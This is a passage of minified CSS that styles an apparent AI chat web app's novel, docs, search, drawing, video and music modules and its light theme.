.main-wrapper .task-empty .box-empty .icon{font-size:110px;color:#ddd;margin:0;padding:0}.module-novel .main-wrapper .task-empty .box-empty .tips{color:#777;font-size:16px;letter-spacing:1px;margin-top:5px}.module-novel .sub-sidebar .module-header{height:64px;border-bottom:1px solid #e3e3e3}.module-novel .novel-list{width:100%;height:100%;overflow:hidden;padding:20px 15px 20px 15px}.module-novel .novel-list .novel-item{margin-bottom:12px;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;height:128px;padding:10px 15px;color:#343434;border-radius:10px;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;overflow:hidden;border:2px solid #eff0f0;background:#eff0f0}.module-novel .novel-list .novel-item.active{border-color:#10a37f}.module-novel .novel-list .novel-item .item-header{width:100%;font-size:14px;line-height:22px;overflow:hidden;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out;color:#222;max-height:48px}.module-novel .novel-list .novel-item .item-header .title{padding-left:5px;margin-top:4px;font-size:17px;line-height:24px}.module-novel .novel-list .novel-item .item-body{width:100%;font-size:12px;color:#666;margin-top:5px;line-height:18px;height:54px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}.module-novel .novel-list .novel-item .item-body .count{color:#444;font-size:14px;margin-top:5px}.module-novel .novel-list .novel-item .item-body .count .line{color:#d8d8d8;margin:0 10px;font-size:12px}.module-novel .novel-list .novel-item .item-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:32px;position:absolute;width:100%;left:0;bottom:0;padding:5px 15px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.module-novel .novel-list .novel-item .item-footer .time{color:#999;font-size:12px}.module-novel .novel-list .novel-item .item-footer .ops{width:30px;text-align:right;display:none}.module-novel .novel-list .novel-item:hover .item-footer .ops{display:inline}.module-novel .novel-list .load-more{width:100%;line-height:48px;text-align:center;color:#666;cursor:pointer;font-size:14px;border-radius:10px}.module-novel .novel-list .load-more .icon{font-size:18px;margin-right:5px}.module-novel .novel-list .load-more:hover{background:#eff0f0;color:#343434}.module-novel .novel-list .no-more{width:100%;line-height:48px;text-align:center;color:#999;cursor:pointer;font-size:13px;border-radius:10px}.module-novel .novel-list .no-more .icon{font-size:16px;margin-right:5px}.module-novel .box-task{position:absolute;left:20px;top:0;right:20px;bottom:20px;overflow:hidden}.module-novel .box-task .task-toolbar{position:absolute;left:0;top:0;width:100%;height:64px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-novel .box-task .task-main{position:absolute;left:0;right:0;top:64px;bottom:0}.module-novel .box-task .task-main .task-list{position:absolute;left:0;top:0;bottom:0;width:550px;z-index:2}.module-novel .box-task .task-main .task-list .task-item{width:100%;white-space:nowrap;overflow:hidden;border-top:1px solid #e9e9e9;padding:8px 10px;height:66px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;cursor:pointer;position:relative;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.module-novel .box-task .task-main .task-list .task-item p{margin:0}.module-novel .box-task .task-main .task-list .task-item .subtitle{font-size:13px;color:#aaa;white-space:nowrap;margin-top:5px;overflow:hidden;text-overflow:ellipsis;padding-right:20px;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.module-novel .box-task .task-main .task-list .task-item.active,.module-novel .box-task .task-main .task-list .task-item:hover{background:#eff0f0}.module-novel .box-task .task-main .task-list .task-item .td{padding:5px 10px}.module-novel .box-task .task-main .task-list .task-item .index{width:50px;border-radius:5px;font-size:14px;text-align:left}.module-novel .box-task .task-main .task-list .task-item .index span{font-size:13px;font-weight:700}.module-novel .box-task .task-main .task-list .task-item .title{width:410px;color:#444;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.module-novel .box-task .task-main .task-list .task-item .state{width:70px}.module-novel .box-task .task-main .task-list .task-item .ops{position:absolute;right:20px;top:0;height:48px;font-size:12px;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-novel .box-task .task-main .task-list .task-item .ops i{margin:0 10px}.module-novel .box-task .task-main .task-list .task-item:hover .ops{display:-webkit-box;display:-ms-flexbox;display:flex}.module-novel .box-task .task-main .task-chat{position:absolute;left:549px;top:0;bottom:0;right:0;background:#eff0f0;border-top-right-radius:10px;border-bottom-right-radius:10px;border:1px solid #e9e9e9;overflow:hidden;width:auto;z-index:1;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.module-novel .box-task .task-main .task-chat .overview{width:100%;background:#f7f9f9;padding:10px 20px;color:#909090;line-height:1.4;font-size:14px;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.module-docs .sub-sidebar .module-header{border-bottom:1px solid #e3e3e3}.module-docs .docs-list{padding:15px}.module-docs .docs-list .doc-item{width:100%;height:56px;margin-bottom:10px;position:relative;padding:0 10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;color:#343434;border-radius:10px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;overflow:hidden}.module-docs .docs-list .doc-item .icon{font-size:40px;margin-right:6px;min-width:40px}.module-docs .docs-list .doc-item .doc-info{width:164px}.module-docs .docs-list .doc-item .doc-info .title{height:19px;line-height:19px;white-space:nowrap;font-size:16px;overflow:hidden}.module-docs .docs-list .doc-item .doc-info .state .size{font-size:12px;color:#999}.module-docs .docs-list .doc-item .doc-info .state .state-msg{color:#10a37f;font-size:12px;margin-left:10px}.module-docs .docs-list .doc-item .doc-info .state .state-msg .loading{-webkit-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite}.module-docs .docs-list .doc-item .el-dropdown{display:none;position:absolute;right:0;top:8px}.module-docs .docs-list .doc-item .btn-dropdown{-webkit-transform:rotate(90deg);transform:rotate(90deg);color:#666;font-size:14px;display:block;padding:10px;background:#eff0f0}.module-docs .docs-list .doc-item:hover{background:#eff0f0}.module-docs .docs-list .doc-item:hover .el-dropdown{display:block}.module-docs .docs-list .doc-item.active{background:#eff0f0}.module-docs .main-wrapper .docs-reader{position:absolute;left:0;top:0;bottom:0;width:50%;background:#f7f7f8}.module-docs .main-wrapper .docs-handle{position:absolute;right:0;top:0;bottom:0;width:50%;background:#f7f7f8;margin-left:10px}.module-docs .main-wrapper .docs-handle .handle-header{width:100%;height:64px;border-bottom:1px solid #e3e3e3}.module-docs .main-wrapper .docs-handle .handle-header .tab-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%}.module-docs .main-wrapper .docs-handle .handle-header .tab-list .tabs{height:44px;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:99;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out;overflow:hidden}.module-docs .main-wrapper .docs-handle .handle-header .tab-list .tabs .tab-item{height:44px;line-height:44px;text-align:center;font-size:17px;cursor:pointer;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;padding:0 25px;color:#343434;letter-spacing:1px}.module-docs .main-wrapper .docs-handle .handle-header .tab-list .tabs .tab-item.active{color:#10a37f;font-weight:700}.module-docs .main-wrapper .docs-handle .handle-body{position:absolute;left:0;top:64px;right:0;bottom:0}.module-docs .main-wrapper .docs-handle .handle-body .markdown-body{font-size:16px;line-height:1.5;color:#343434;padding:20px 40px 40px 40px}.module-docs .main-wrapper .docs-handle .handle-body .markdown-body ul{margin:10px 0}.module-docs .main-wrapper .docs-handle .handle-body .markdown-body li{line-height:1.5;margin:5px 0}.module-docs .main-wrapper .docs-handle .handle-body .box-chat{width:100%;height:100%;position:relative}.module-docs .main-wrapper .docs-handle .handle-body .box-chat .chat-msg .msg-list{width:auto;left:30px;right:30px;padding:0 20px}.module-docs .main-wrapper .docs-handle .handle-body .box-chat .suggest-list{width:810px;margin:0 auto;height:36px;overflow:hidden;margin-bottom:10px;text-align:center}.module-docs .main-wrapper .docs-handle .handle-body .box-chat .suggest-list .suggest-item{height:33px;line-height:33px;border:1px solid #e2e2e2;border-radius:18px;padding:0 13px;white-space:nowrap;margin:0 0 10px 15px;font-size:13px;cursor:pointer;display:inline-block;color:#444}.module-docs .main-wrapper .docs-handle .handle-body .box-chat .suggest-list .suggest-item:hover{background:#eee}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.module-search{position:absolute;left:0;right:0;top:0;bottom:0;background:#f7f7f8;border-radius:10px;-webkit-transition:background-color .1s ease-in-out;transition:background-color .1s ease-in-out;overflow:hidden}.module-search .search-input{width:900px;height:380px;position:absolute;left:50%;top:50%;margin-left:-475px;margin-top:-200px;padding:20px 0 10px 0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;z-index:99}.module-search .search-input .model-list{width:300px;height:40px;margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#e3f5f0;margin-bottom:60px;border-radius:10px;overflow:hidden;border:1px solid #e3f5f0;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.module-search .search-input .model-list:hover{border-color:#e7e8ec}.module-search .search-input .model-list .model-item{width:100px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:16px;cursor:pointer;color:#000818;-webkit-transition:all .1s;transition:all .1s}.module-search .search-input .model-list .model-item .icon{font-size:20px}.module-search .search-input .model-list .model-item span{margin-left:5px}.module-search .search-input .model-list .model-item:hover{background:#e3f5f0}.module-search .search-input .model-list .model-item.active{background:#10a37f;color:#fff}.module-search .search-input .input{width:880px;margin:0 auto;-webkit-box-shadow:0 0 15px rgba(0,0,0,.1);box-shadow:0 0 15px rgba(0,0,0,.1);border-radius:10px;position:relative;max-width:100%;margin-bottom:20px;overflow:hidden}.module-search .search-input .input .el-input__inner{padding:15px 120px 15px 110px;height:56px;min-height:56px!important;border-radius:10px;-webkit-box-sizing:border-box;box-sizing:border-box;border-color:#e3f5f0;color:#24292f;font-size:17px}.module-search .search-input .input .el-input__inner:hover{border-color:#c0c4cc}.module-search .search-input .input .btn-send{position:absolute;right:1px;bottom:1px;border:none;width:110px;height:54px;background:#e3f5f0;color:#10a37f;-webkit-transition:background .1s ease-in-out,color .1s ease-in-out;transition:background .1s ease-in-out,color .1s ease-in-out;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;border-top-right-radius:10px;border-bottom-right-radius:10px}.module-search .search-input .input .btn-send .icon{font-size:20px}.module-search .search-input .input .btn-send span{margin-left:8px}.module-search .search-input .input .btn-send:active{background:#10a37f;color:#fff}.module-search .search-input .input .btn-type{position:absolute;left:8px;bottom:8px;height:40px;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:90px;padding:10px 10px;cursor:pointer;line-height:34px;border-radius:8px}.module-search .search-input .input .btn-type .icon{font-size:14px}.module-search .search-input .input .btn-type span{font-size:16px;margin:0 10px 0 6px;color:#606468}.module-search .search-input .input .btn-type:hover{background:#f3f4f6}.module-search .search-input .hot-list{width:800px;margin:40px auto 0 auto}.module-search .search-input .hot-list li,.module-search .search-input .hot-list ul{padding:0;list-style:none}.module-search .search-input .hot-list .hot-item{width:auto;height:36px;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Arial,sans-serif;border:1px solid #e1e2e3;background:#f5f6f7;color:#222;border-radius:18px;margin:6px 12px;padding:0 15px;cursor:pointer}.module-search .search-input .hot-list .hot-item:hover{background:#e7e8e9;color:#10a37f}.module-search .search-input .hot-list .hot-item .index{font-size:18px;margin-right:4px;width:22px;display:inline-block;color:#9195a3}.module-search .search-input .hot-list .hot-item .index.hot-1{color:#fe2d46}.module-search .search-input .hot-list .hot-item .index.hot-2{color:#f60}.module-search .search-input .hot-list .hot-item .index.hot-3{color:#faa90e}.module-search .search-input .hot-list .hot-item .text{height:36px;line-height:36px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:13px}.module-search .search-result{width:1150px;padding-right:360px;margin:0 auto;padding-top:180px;opacity:0;-webkit-transition:all .1s;transition:all .1s;-webkit-transition-delay:1s;transition-delay:1s;height:auto;position:relative;z-index:1}.module-search .search-result .title{font-size:30px;line-height:40px;margin-top:40px}.module-search .search-result .tips{color:#b1b7c0;font-size:14px;line-height:20px;margin-top:8px}.module-search .search-result .markdown-body{color:#24292f;font-size:16px;line-height:28px;word-wrap:break-word;position:relative;margin:20px 0 50px 0}.module-search .search-result .markdown-body h1,.module-search .search-result .markdown-body h2{border-bottom:none}.module-search .search-result .markdown-body a{background:#dbeae6;border-radius:10px;text-align:center;line-height:20px;display:inline-block;font-size:12px;color:#10a37f;margin:0 2px;padding:0 7px}.module-search .search-result .markdown-body a:hover{background:#10a37f;color:#fff;text-decoration:none}.module-search .search-result .tools{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:20px}.module-search .search-result .tools,.module-search .search-result .tools .btn-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-search .search-result .tools .btn-group .btn{margin-right:20px;cursor:pointer}.module-search .search-result .tools .btn-group .btn .icon{margin-right:5px}.module-search .search-result .state-bar{width:100%;height:36px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:20px}.module-search .search-result .state-bar,.module-search .search-result .state-bar .writing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-search .search-result .state-bar .writing .icon{font-size:24px;-webkit-animation:rotate .6s linear infinite;animation:rotate .6s linear infinite}.module-search .search-result .state-bar .writing span{font-size:18px;font-weight:700;margin-left:10px}.module-search .search-result .state-bar .btn-stop{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;color:#10a37f}.module-search .search-result .state-bar .btn-stop span{font-size:14px;margin-left:4px}.module-search .search-result .side-source{width:350px;position:absolute;top:180px;right:0;padding-left:40px}.module-search .search-result .side-source .source-title{line-height:32px;margin-top:35px;margin-bottom:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.module-search .search-result .side-source .source-title .icon{font-size:20px;margin-right:8px}.module-search .search-result .side-source .source-title span{font-size:17px}.module-search .search-result .side-source .source-list .source-item{margin-bottom:10px;word-wrap:break-word;word-break:break-all;background:#eff0f0;padding:15px;border-radius:10px;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.module-search .search-result .side-source .source-list .source-item .row-link{line-height:20px;word-break:break-all;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.module-search .search-result .side-source .source-list .source-item .row-link .link-index{width:19px;height:19px;border-radius:10px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#10a37f;color:#fff;font-size:12px;margin-right:5px;position:relative;top:-1px}.module-search .search-result .side-source .source-list .source-item .row-link .link-title{color:#10a37f;font-size:15px;line-height:21px}.module-search .search-result .side-source .source-list .source-item .row-desc{word-break:break-all;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;margin-top:5px}.module-search .search-result .side-source .source-list .source-item .row-desc .desc-date{color:#9195a3;font-size:13px;margin-right:5px}.module-search .search-result .side-source .source-list .source-item .row-desc .desc-text{font-size:13px;line-height:21px;color:#333}.module-search .search-result .side-source .source-list .source-item .row-site{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:8px;font-size:13px;color:#626675}.module-search .search-result .side-source .source-list .source-item .row-site .site-icon{display:inline-block;width:16px;height:16px;margin-right:5px;background-size:100% 100%;background-repeat:no-repeat;background-position:50%;background-color:transparent}.module-search .result-container{position:relative}.module-search .result-container .search-input{width:1150px;padding-right:360px;margin-left:-575px;top:20px;margin-top:0;height:160px}.module-search .result-container .search-input .model-list{margin-bottom:30px}.module-search .result-container .search-result{opacity:1}.module-search .result-container .hot-list{display:none}@keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.theme-light{background:#eff0f0}.theme-light .box-chat .chat-msg .msg-list .msg-row .msg-item .markdown-body .highlight pre,.theme-light .box-chat .chat-msg .msg-list .msg-row .msg-item .markdown-body pre{background:#e6e7e9;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.theme-light .box-chat .chat-msg .msg-list .msg-row .msg-item .text{color:#606468;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.theme-light .box-chat .chat-msg.style-chat .msg-list .row-user{background:none}.theme-light .box-chat .chat-msg.style-chat .msg-list .row-user .msg-item .text{background:#10a37f;color:#fff}.theme-light .box-chat .chat-msg.style-chat .msg-list .row-user .msg-item .markdown-body .code-block-header,.theme-light .box-chat .chat-msg.style-chat .msg-list .row-user .msg-item .markdown-body .code-linenum-line{color:#ddd}.theme-light .box-chat .chat-msg.style-chat .msg-list .row-user .msg-item .markdown-body pre{background:rgba(230,231,233,.4)}.theme-light .box-chat .chat-msg.style-chat .msg-list .row-user .msg-item .markdown-body pre .hljs-comment{color:#ddd}.theme-light .box-chat .chat-msg.style-chat .msg-list .row-ai{background:none}.theme-light .box-chat .chat-msg.style-chat .msg-list .row-ai .msg-item .text{background:#f7f7f8;color:#606468}.theme-light .box-chat .chat-msg.style-write .msg-list .row-user{background:#f7f7f8;border-bottom:1px solid #eff0f0}.theme-light .box-chat .chat-msg.style-write .msg-list .row-ai{background:#f7f7f8}.theme-light .box-chat .chat-msg.style-word .msg-list .row-user .msg-item{background:#fff}.theme-light .box-chat .chat-msg.style-word .msg-list .row-user .msg-item .text{color:#222}.theme-light .box-chat .chat-msg.style-word .msg-list .row-ai .msg-item{background:#fff}.theme-light .box-chat .chat-msg.style-word .msg-list .row-ai .msg-item .text{color:#444}.theme-light .box-chat .chat-msg .welcome .title{color:#222}.theme-light .box-chat .chat-msg .welcome .tips li{background:#eff0f0;color:#444}.theme-light .box-chat .chat-msg .welcome .tips li:active,.theme-light .box-chat .chat-msg .welcome .tips li:hover{background:#e5e7eb;color:#222}.theme-light .box-chat .chat-input .input{-webkit-box-shadow:0 0 15px rgba(0,0,0,.1);box-shadow:0 0 15px rgba(0,0,0,.1)}.theme-light .box-chat .chat-input .input .el-textarea__inner{background:#f7f7f8;color:#72787e}.theme-light .box-chat .chat-input .input .el-textarea__inner::-webkit-input-placeholder{color:#72787e}.theme-light .box-chat .chat-input .input .el-textarea__inner:focus{border-color:#10a37f}.theme-light .box-chat .chat-input .btn-send{background:#f7f7f8!important;color:#72787e}.theme-light .box-chat .chat-input .btn-send:hover{color:#10a37f}.theme-light .box-chat .chat-input .copyright{color:#aaa}.theme-light .box-chat .chat-ai-list .tab-list{background:#f7f7f8}.theme-light .box-chat .chat-ai-list .tab-list .tab-item{border:1px solid #eff1f1;color:#606468}.theme-light .box-chat .chat-ai-list .tab-list .tab-item.active,.theme-light .box-chat .chat-ai-list .tab-list .tab-item:hover{color:#10a37f;border:1px solid #10a37f}.theme-light .box-chat .chat-ai-list .tab-list .tab-item.gold.active,.theme-light .box-chat .chat-ai-list .tab-list .tab-item.gold:hover{border:1px solid #f5ad0c!important;color:#f5ad0c!important}.theme-light .float .btn{background:#fff;color:#606468}.theme-light .float .btn:hover{border-color:#10a37f;color:#10a37f}.theme-light .sidebar-container .menu-list .menu-item{color:#72787e}.theme-light .sidebar-container .menu-list .menu-item.active,.theme-light .sidebar-container .menu-list .menu-item:hover{color:#10a37f}.theme-light .apps-container .apps-main .box-apps{background:#f7f7f8}.theme-light .apps-container .apps-main .box-apps .apps-header{color:#333}.theme-light .apps-container .apps-main .box-apps .apps-body .app-list .app-item{background:#eff0f0;border-color:#eff0f0}.theme-light .apps-container .apps-main .box-apps .apps-body .app-list .app-item.active{border-color:#10a37f}.theme-light .apps-container .apps-main .box-apps .apps-body .app-list .app-item .thumb{color:#303336}.theme-light .apps-container .apps-main .box-apps .apps-body .app-list .app-item .title{color:#222}.theme-light .apps-container .apps-main .box-apps .apps-body .app-list .app-item .desc{color:#888}.theme-light .sub-sidebar{background:#f7f7f8}.theme-light .sub-sidebar .module-header .title{color:#343434}.theme-light .sub-sidebar .module-footer .box-vip{color:#9a5b12}.theme-light .main-container .main-wrapper .pages span{background:#fff;color:#666}.theme-light .main-container .main-wrapper .pages span.active,.theme-light .main-container .main-wrapper .pages span:hover{background-color:#e3f5f0;color:#10a37f;border-color:#10a37f}.theme-light .module-chat .sub-sidebar .module-header .btn-group-add{background:#fff;color:#10a37f}.theme-light .module-chat .sub-sidebar .module-header .btn-group-add:hover{background-color:#e3f5f0;border-color:#e3f5f0;color:#10a37f!important}.theme-light .module-chat .sub-sidebar .group-list .group-item.active,.theme-light .module-chat .sub-sidebar .group-list .group-item:hover{background:#eff0f0}.theme-light .module-chat .sub-sidebar .group-list .group-item .btn-dropdown{color:#666}.theme-light .module-chat .sub-sidebar .group-list .group-item.active .btn-dropdown{background:#eff0f0}.theme-light .module-chat .sub-sidebar .group-list .group-item .group-title{color:#666}.theme-light .module-write .sub-sidebar .module-body .fixed-topic{background:#f7f7f8}.theme-light .module-write .sub-sidebar .module-body .topic-group .topic-title{color:#606468}.theme-light .module-write .sub-sidebar .module-body .topic-group .topic-title span{border-color:#10a37f}.theme-light .module-write .sub-sidebar .module-body .topic-group .prompt-item{background:#eff0f0;border-color:#eff0f0}.theme-light .module-write .sub-sidebar .module-body .topic-group .prompt-item.active{border-color:#10a37f}.theme-light .module-write .sub-sidebar .module-body .topic-group .prompt-item .prompt-title{color:#222}.theme-light .module-write .sub-sidebar .module-body .topic-group .prompt-item .prompt-desc{color:#888}.theme-light .module-write .sub-sidebar .module-body .topic-group .prompt-item .prompt-ops{background:#eff0f0}.theme-light .module-write .sub-sidebar .module-body .topic-group .prompt-item .prompt-ops .op-item{color:#8e8ea0}.theme-light .module-cosplay .sub-sidebar .module-body .fixed-topic{background:#f7f7f8}.theme-light .module-cosplay .sub-sidebar .module-body .topic-group .topic-title{color:#606468}.theme-light .module-cosplay .sub-sidebar .module-body .topic-group .topic-title span{border-color:#10a37f}.theme-light .module-cosplay .sub-sidebar .module-body .topic-group .role-item{background:#eff0f0;border-color:#eff0f0}.theme-light .module-cosplay .sub-sidebar .module-body .topic-group .role-item.active{border-color:#10a37f}.theme-light .module-cosplay .sub-sidebar .module-body .topic-group .role-item .role-title{color:#222}.theme-light .module-cosplay .sub-sidebar .module-body .topic-group .role-item .role-ops .op-item{color:#8e8ea0}.theme-light .module-agent .sub-sidebar .module-body .topic-group .agent-item{background:#eff0f0;border-color:#eff0f0}.theme-light .module-agent .sub-sidebar .module-body .topic-group .agent-item.active{border-color:#10a37f}.theme-light .module-agent .sub-sidebar .module-body .topic-group .agent-item .agent-title{color:#222}.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .setting-item{background:#eff0f0}.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .header{color:#333}.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .header .tips{color:#999}.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .options .option-item.active{background-image:-webkit-gradient(linear,left top,right top,from(#333),to(#333)),-webkit-gradient(linear,right top,left top,from(#ff5ce4),to(#36c2ff));background-image:linear-gradient(90deg,#333,#333),linear-gradient(270deg,#ff5ce4,#36c2ff)}.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .options .option-item span{color:#fff;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent,#000)}.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .options .el-upload{background:#fff}.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .options .el-upload:hover{border-color:#10a37f!important}.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .options .el-upload:hover .avatar-uploader-icon{color:#10a37f!important}.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .image .del{color:#fff}.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .image .del:hover{background:#000}.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .box-prompt .words-cate .item{background:#e2e6e4;color:#656565}.theme-light .module-draw .sub-sidebar .module-body .box-setting .setting-row .box-prompt .words-cate .item:hover{background:#d4dad6}.theme-light .module-draw .sub-sidebar .module-body .box-setting .size-item{border-color:#e2e2e2;background-color:#fff}.theme-light .module-draw .sub-sidebar .module-body .box-setting .size-item span{color:#333}.theme-light .module-draw .sub-sidebar .module-body .box-setting .size-item .size-block{background:#ddd}.theme-light .module-draw .sub-sidebar .module-body .box-setting .size-item.active{border-color:#10a37f}.theme-light .module-draw .sub-sidebar .module-body .box-setting .size-item.active .size-block{background:#10a37f}.theme-light .module-draw .sub-sidebar .module-body .box-setting .size-item.active span{color:#10a37f}.theme-light .module-draw .sub-sidebar .module-footer .box-price{background:linear-gradient(30deg,#f7debe,#f4c384);color:#9a5b12}.theme-light .module-video .platform-list .item{color:#666}.theme-light .module-video .platform-list .item.active{color:#10a37f}.theme-light .module-video .platform-list .item.active,.theme-light .module-video .platform-list .item:after,.theme-light .module-video .platform-list .item:before{background:-webkit-gradient(linear,left top,left bottom,from(#e3f5f0),color-stop(75%,#f7f7f8));background:linear-gradient(#e3f5f0,#f7f7f8 75%)}.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .uploader .uploader-icon{color:#999}.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .uploader:hover{border-color:#10a37f}.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .uploader:hover .uploader-icon{color:#10a37f}.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .option-radio-group .radio-item .label{color:#666}.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .setting-item{background:#eff0f0}.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .header{color:#333}.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .header .tips{color:#999}.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .options .option-item.active{background-image:-webkit-gradient(linear,left top,right top,from(#333),to(#333)),-webkit-gradient(linear,right top,left top,from(#ff5ce4),to(#36c2ff));background-image:linear-gradient(90deg,#333,#333),linear-gradient(270deg,#ff5ce4,#36c2ff)}.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .options .option-item span{color:#fff;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent,#000)}.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .options textarea:focus{border-color:#10a37f!important}.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .options .el-upload{background:#fff}.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .options .el-upload:hover{border-color:#10a37f!important}.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .options .el-upload:hover .avatar-uploader-icon{color:#10a37f!important}.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .image .del{background:rgba(0,0,0,.5);color:#fff}.theme-light .module-video .sub-sidebar .module-body .box-setting .setting-row .image .del:hover{background:#000}.theme-light .module-video .sub-sidebar .module-body .box-setting .size-item{border-color:#e2e2e2;background-color:#fff}.theme-light .module-video .sub-sidebar .module-body .box-setting .size-item span{color:#333}.theme-light .module-video .sub-sidebar .module-body .box-setting .size-item .size-block{background:#ddd}.theme-light .module-video .sub-sidebar .module-body .box-setting .size-item.active{border-color:#10a37f}.theme-light .module-video .sub-sidebar .module-body .box-setting .size-item.active .size-block{background:#10a37f}.theme-light .module-video .sub-sidebar .module-body .box-setting .size-item.active span{color:#10a37f}.theme-light .module-video .sub-sidebar .module-footer .box-price{background:linear-gradient(30deg,#f7debe,#f4c384);color:#9a5b12}.theme-light .module-video .main-wrapper .type-list .tab-type .tab-item{background:#fff;color:#333}.theme-light .module-video .main-wrapper .type-list .tab-type .tab-item.active{background:#10a37f;color:#fff}.theme-light .module-music .platform-list .item.active{-webkit-box-shadow:0 -5px 20px 0 rgba(0,0,0,.1);box-shadow:0 -5px 20px 0 rgba(0,0,0,.1);color:#10a37f}.theme-light .module-music .platform-list .item.active,.theme-light .module-music .platform-list .item:after,.theme-light .module-music .platform-list .item:before{background:-webkit-gradient(linear,left top,left bottom,from(#e3f5f0),color-stop(75%,#f7f7f8));background:linear-gradient(#e3f5f0,#f7f7f8 75%)}.theme-light .module-music .sub-sidebar 